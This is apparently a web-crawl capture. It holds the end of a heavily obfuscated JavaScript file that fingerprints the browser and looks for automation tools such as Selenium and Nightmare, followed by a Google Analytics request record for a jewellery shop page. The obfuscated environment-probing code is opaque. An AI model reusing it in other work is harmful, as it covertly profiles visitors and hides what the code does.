_0x3ea7b1=opera;return _0x3ea7b1;}],[_0x5024('0x127', '\x4b\x6c\x44\x65'),_0x5024('0x128', '\x33\x37\x65\x44'),function(){var _0x331d38=opr;return _0x331d38;}],[_0x5024('0x129', '\x6a\x34\x6e\x6b'),_0x5024('0x12a', '\x5e\x29\x54\x23'),function(){var _0x3b2854=safari;return _0x3b2854;}],[_0x5024('0x12b', '\x46\x6e\x45\x48'),_0x5024('0x12c', '\x26\x62\x4a\x65'),function(){var _0x15a66b=awesomium;return _0x15a66b;}],[_0x5024('0x12d', '\x43\x7a\x71\x21'),_0x5024('0x12e', '\x46\x6e\x45\x48'),function(){var _0x1b0eb9=puffinDevice;return _0x1b0eb9;}],[_0x5024('0x12f', '\x6f\x23\x4f\x64'),_0x5024('0x130', '\x4b\x6c\x44\x65'),function(){var _0x49f076=__nightmare;return _0x49f076;}],[_0x5024('0x131', '\x5a\x63\x31\x77'),_0x5024('0x132', '\x40\x4b\x61\x72'),function(){var _0x5c3d48=domAutomation;return _0x5c3d48;}],[_0x5024('0x133', '\x33\x37\x65\x44'),_0x5024('0x134', '\x45\x6b\x4c\x69'),function(){var _0xa5a155=domAutomationController;return _0xa5a155;}],[_0x5024('0x135', '\x5a\x70\x4e\x4a'),_0x5024('0x136', '\x6f\x45\x5d\x45'),function(){var _0x4b5caf=_Selenium_IDE_Recorder;return _0x4b5caf;}],[_0x5024('0x137', '\x71\x6a\x68\x71'),_0x5024('0x138', '\x44\x25\x5d\x6b'),function(){return document[_0x5024('0x139', '\x40\x38\x79\x29')];}],[_0x5024('0x13a', '\x5e\x29\x54\x23'),_0x5024('0x120', '\x62\x4e\x76\x6d'),function(){return document[_0x5024('0x13b', '\x5a\x70\x4e\x4a')];}],[_0x5024('0x13c', '\x71\x29\x6e\x4c'),_0x5024('0x13d', '\x4b\x4c\x33\x5b'),function(){return process[_0x5024('0x13e', '\x6f\x45\x5d\x45')];}],[_0x5024('0x13f', '\x26\x6e\x4d\x43'),_0x5024('0xa8', '\x47\x48\x56\x40'),function(){return global[_0x5024('0x140', '\x62\x4e\x76\x6d')];}],[_0x5024('0x141', '\x40\x4b\x61\x72'),_0x5024('0x142', '\x6f\x23\x4f\x64'),function(){return global[_0x5024('0x143', '\x75\x5e\x6c\x79')];}],[_0x5024('0x144', '\x5a\x63\x31\x77'),_0x5024('0x138', '\x44\x25\x5d\x6b'),function(){return WebAssembly;}],[_0x5024('0x145', '\x4d\x6f\x68\x33'),_0x5024('0x146', '\x5a\x70\x4e\x4a'),function(){return _0x5f2888[_0x5024('0x147', '\x43\x7a\x71\x21')](require,'\x66\x73');}],[_0x5024('0x148', '\x36\x33\x40\x79'),_0x5024('0x149', '\x26\x61\x71\x30'),function(){return _0x5f2888[_0x5024('0x14a', '\x26\x61\x71\x30')](globalThis,global);}],[_0x5024('0x14b', '\x5d\x37\x62\x75'),_0x5024('0x14c', '\x6f\x34\x59\x38'),function(){return window[_0x5024('0x14d', '\x47\x48\x56\x40')]();}],[_0x5024('0x14e', '\x4b\x6c\x44\x65'),_0x5024('0x14f', '\x71\x29\x6e\x4c'),function(){return navigator[_0x5024('0x150', '\x44\x25\x5d\x6b')];}],[_0x5024('0x151', '\x40\x4b\x61\x72'),_0x5024('0x124', '\x6d\x25\x35\x34'),function(){return navigator[_0x5024('0x152', '\x6f\x34\x59\x38')];}],[_0x5024('0x153', '\x6f\x23\x4f\x64'),_0x5024('0x154', '\x6b\x79\x56\x52'),function(){return navigator[_0x5024('0x155', '\x26\x6e\x4d\x43')];}],[_0x5024('0x156', '\x70\x47\x33\x58'),_0x5024('0x157', '\x62\x4e\x76\x6d'),function(){return _0x5f2888[_0x5024('0x158', '\x71\x29\x6e\x4c')](navigator[_0x5024('0x159', '\x5a\x4e\x6d\x76')],'\x43');}],[_0x5024('0x15a', '\x4b\x6c\x44\x65'),_0x5024('0x15b', '\x4a\x43\x49\x31'),function(){window[_0x5024('0x15c', '\x43\x7a\x71\x21')]=Object[_0x5024('0x15d', '\x6d\x25\x35\x34')](window);return window[_0x5024('0x15e', '\x73\x55\x61\x4a')][_0x5024('0x15f', '\x29\x39\x31\x66')];}],[_0x5024('0x160', '\x43\x7a\x71\x21'),_0x5024('0x112', '\x75\x5e\x6c\x79'),function(){return _0x5f2888[_0x5024('0x161', '\x6d\x25\x35\x34')](window[_0x5024('0x162', '\x40\x4b\x61\x72')],0x0);}],[_0x5024('0x163', '\x6b\x5b\x37\x39'),_0x5024('0x164', '\x36\x33\x40\x79'),function(){return _0x5f2888[_0x5024('0x165', '\x45\x6b\x4c\x69')](window[_0x5024('0x166', '\x46\x6e\x45\x48')],0x0);}],[_0x5024('0x167', '\x53\x37\x32\x24'),_0x5024('0x168', '\x6b\x5b\x37\x39'),function(){return window[_0x5024('0x169', '\x4a\x43\x49\x31')];}],[_0x5024('0x16a', '\x62\x4e\x76\x6d'),_0x5024('0x16b', '\x77\x62\x67\x7a'),function(){return window[_0x5024('0x16c', '\x4a\x43\x49\x31')][_0x5024('0x16d', '\x71\x6a\x68\x71')]();}],[_0x5024('0x16e', '\x75\x5e\x6c\x79'),_0x5024('0x16f', '\x28\x2a\x61\x48'),function(){return _0x5f2888[_0x5024('0x170', '\x71\x29\x6e\x4c')](Boolean,_0x5f2888[_0x5024('0x171', '\x40\x38\x79\x29')](typeof process,_0x5024('0x172', '\x40\x4b\x61\x72'))&&process[_0x5024('0x173', '\x53\x37\x32\x24')]&&process[_0x5024('0x174', '\x56\x26\x43\x67')][_0x5024('0x175', '\x47\x47\x6e\x63')]);}],[_0x5024('0x176', '\x56\x26\x43\x67'),_0x5024('0x177', '\x47\x47\x6e\x63'),function(){return document[_0x5024('0x178', '\x33\x37\x65\x44')];}],[_0x5024('0x179', '\x6a\x34\x6e\x6b'),_0x5024('0x17a', '\x6d\x25\x35\x34'),function(){return eval[_0x5024('0x17b', '\x75\x5e\x6c\x79')]()[_0x5024('0x17c', '\x5a\x63\x31\x77')];}],[_0x5024('0x17d', '\x51\x26\x6b\x38'),_0x5024('0x108', '\x55\x2a\x49\x4c'),function(){return navigator[_0x5024('0x17e', '\x70\x47\x33\x58')][_0x5024('0x17f', '\x44\x25\x5d\x6b')];}],[_0x5024('0x180', '\x51\x26\x6b\x38'),_0x5024('0x181', '\x73\x55\x61\x4a'),function(){return deviceType;}],[_0x5024('0x182', '\x4b\x6c\x44\x65'),_0x5024('0x183', '\x40\x4b\x61\x72'),function(){return screen[_0x5024('0x184', '\x47\x48\x56\x40')];}],[_0x5024('0x185', '\x56\x26\x43\x67'),_0x5024('0x186', '\x6a\x64\x36\x46'),function(){return screen[_0x5024('0x187', '\x46\x46\x65\x49')];}],[_0x5024('0x188', '\x56\x26\x43\x67'),_0x5024('0x189', '\x6a\x34\x6e\x6b'),function(){var _0x339db0=eoapi;return _0x339db0;}],[_0x5024('0x18a', '\x30\x4f\x51\x77'),_0x5024('0x18b', '\x5d\x37\x62\x75'),function(){var _0x1d5a80=eoapi_VerifyThis;return _0x1d5a80;}],[_0x5024('0x18c', '\x44\x25\x5d\x6b'),_0x5024('0x120', '\x62\x4e\x76\x6d'),function(){var _0x528ee0=eoapi_extInvoke;return _0x528ee0;}],[_0x5024('0x18d', '\x6f\x45\x5d\x45'),_0x5024('0x18e', '\x5a\x4e\x6d\x76'),function(){var _0x2f0906=eoWebBrowserDispatcher;return _0x2f0906;}],[_0x5024('0x18f', '\x5e\x29\x54\x23'),_0x5024('0x120', '\x62\x4e\x76\x6d'),function(){return window[_0x5024('0x190', '\x6f\x45\x5d\x45')];}],[_0x5024('0x191', '\x40\x4b\x61\x72'),_0x5024('0x108', '\x55\x2a\x49\x4c'),function(){return _0x5f2888[_0x5024('0x192', '\x47\x48\x56\x40')](navigator[_0x5024('0x193', '\x43\x7a\x71\x21')][_0x5024('0x92', '\x54\x55\x4a\x28')],0x2);}],[_0x5024('0x194', '\x26\x6e\x4d\x43'),_0x5024('0x195', '\x6a\x34\x6e\x6b'),function(){return _0x5f2888[_0x5024('0x196', '\x40\x38\x79\x29')](navigator[_0x5024('0x197', '\x54\x55\x4a\x28')][_0x5024('0x198', '\x5a\x4e\x6d\x76')],0x2);}],[_0x5024('0x199', '\x71\x6a\x68\x71'),_0x5024('0x19a', '\x56\x26\x43\x67'),function(){return window[_0x5024('0x19b', '\x47\x48\x56\x40')];}],[_0x5024('0x19c', '\x46\x6e\x45\x48'),_0x5024('0x19d', '\x45\x6b\x4c\x69'),function(){return navigator[_0x5024('0x19e', '\x4d\x6f\x68\x33')][_0x5024('0x19f', '\x6a\x34\x6e\x6b')][0x0][_0x5024('0x1a0', '\x46\x6e\x45\x48')];}],[_0x5024('0x1a1', '\x77\x62\x67\x7a'),_0x5024('0x115', '\x51\x26\x6b\x38'),function(){return navigator[_0x5024('0x1a2', '\x53\x37\x32\x24')][_0x5024('0x1a3', '\x62\x4e\x76\x6d')][0x1][_0x5024('0x1a4', '\x36\x33\x40\x79')];}],[_0x5024('0x1a5', '\x47\x48\x56\x40'),_0x5024('0x157', '\x62\x4e\x76\x6d'),function(){return navigator[_0x5024('0x1a6', '\x5a\x63\x31\x77')][_0x5024('0x1a7', '\x71\x29\x6e\x4c')][0x2][_0x5024('0x1a8', '\x54\x55\x4a\x28')];}],[_0x5024('0x1a9', '\x70\x47\x33\x58'),_0x5024('0x1aa', '\x54\x55\x4a\x28'),function(){return navigator[_0x5024('0x1ab', '\x5e\x29\x54\x23')][_0x5024('0x1ac', '\x6d\x25\x35\x34')];}],[_0x5024('0x1ad', '\x62\x4e\x76\x6d'),_0x5024('0x1ae', '\x47\x47\x6e\x63'),function(){return navigator[_0x5024('0x1af', '\x26\x62\x4a\x65')];}],[_0x5024('0x1b0', '\x40\x38\x79\x29'),_0x5024('0x17a', '\x6d\x25\x35\x34'),function(){return navigator[_0x5024('0x1b1', '\x6d\x25\x35\x34')][_0x5024('0x1b2', '\x51\x26\x6b\x38')];}],[_0x5024('0x1b3', '\x47\x48\x56\x40'),_0x5024('0x15b', '\x4a\x43\x49\x31'),function(){return navigator[_0x5024('0x19e', '\x4d\x6f\x68\x33')][_0x5024('0x1b4', '\x43\x7a\x71\x21')];}]];try{var _0x4d56e0=_0x5024('0x1b5', '\x62\x4e\x76\x6d')[_0x5024('0x1b6', '\x5e\x29\x54\x23')]('\x7c'),_0x3e7de4=0x0;while(!![]){switch(_0x4d56e0[_0x3e7de4++]){case'\x30':var _0x165d47=_0x5024('0x1b7', '\x5e\x29\x54\x23');continue;case'\x31':if(_0x440200){_0x5d853d[_0x5024('0x1b8', '\x6b\x79\x56\x52')]([_0x440200,_0x5024('0x1b9', '\x5a\x70\x4e\x4a')]);_0x5f2888[_0x5024('0x1ba', '\x75\x5e\x6c\x79')](_0x36b1d8,_0x5f2888[_0x5024('0x1bb', '\x6b\x79\x56\x52')](_0x13ee2b,_0x5d853d));}continue;case'\x32':if(!_0x4548cd[_0x5024('0x1bc', '\x51\x26\x6b\x38')])_0x4548cd[_0x5024('0x1bd', '\x5a\x4e\x6d\x76')]=_0x200abf;continue;case'\x33':_0x5f2888[_0x5024('0x1be', '\x46\x47\x50\x6a')](_0x36b1d8,_0x5f2888[_0x5024('0x1bf', '\x55\x2a\x49\x4c')](_0x13ee2b,_0x5d853d));continue;case'\x34':_0xffa565[_0x5024('0x1c0', '\x46\x46\x65\x49')](_0x5024('0x1c1', '\x71\x6a\x68\x71'))[_0x5024('0x1c2', '\x55\x2a\x49\x4c')]=_0x5f2888[_0x5024('0x1c3', '\x75\x42\x78\x56')](_0x5024('0x1c4', '\x77\x62\x67\x7a'),_0x4548cd[_0x5024('0x1c5', '\x6f\x34\x59\x38')][_0x5024('0x1c6', '\x6f\x34\x59\x38')]());continue;case'\x35':_0x5f2888[_0x5024('0x6a', '\x75\x42\x78\x56')](_0x4dcfc8);continue;case'\x36':_0x5d853d[_0x5024('0x1c7', '\x73\x55\x61\x4a')]([_0x5f2888[_0x5024('0x1c8', '\x46\x47\x50\x6a')](_0x5f2888[_0x5024('0x1c9', '\x5e\x29\x54\x23')](_0x5f2888[_0x5024('0x1ca', '\x70\x47\x33\x58')]('\x27',_0x165d47),'\x27'),_0x5024('0x1cb', '\x4b\x4c\x33\x5b')),_0x5024('0x112', '\x75\x5e\x6c\x79'),function(){return _0x165d47[_0x5024('0x1cc', '\x40\x38\x79\x29')]();}]);continue;case'\x37':if(_0x26c112){try{_0x56bc6c[_0x5024('0x1cd', '\x62\x4e\x76\x6d')]=_0x5f2888[_0x5024('0x1ce', '\x4a\x43\x49\x31')](_0x366448,_0x26c112);}catch(_0x2cdc23){}}continue;}break;}}catch(_0x3306d0){_0xffa565[_0x5024('0x1cf', '\x6f\x23\x4f\x64')](_0x5024('0x1d0', '\x6f\x45\x5d\x45'))[_0x5024('0x1d1', '\x5d\x37\x62\x75')]=_0x5f2888[_0x5024('0x1d2', '\x43\x7a\x71\x21')](_0x5024('0x1d3', '\x54\x55\x4a\x28'),_0x4548cd[_0x5024('0x1d4', '\x36\x33\x40\x79')](_0x3306d0[_0x5024('0x1d5', '\x52\x5e\x76\x48')]));}finally{if(_0x26c112)_0x56bc6c[_0x5024('0x1d6', '\x6b\x79\x56\x52')]=_0x26c112;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1562806272&t=pageview&_s=1&dl=https%3A%2F%2Fsilvercharmsinc.com%2Fc-335-enamel-sports.aspx&ul=en-us%40posix&dt=silvercharmsinc.com%20-%20Enamel%20Sports&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2139358995&gjid=1482306293&cid=1912633493.1769556511&tid=UA-2173493-1&_gid=799252294.1769556511&_r=1&_slc=1&z=1537324557
body_size: -452
content:
2,cG-KPGPCXBMRX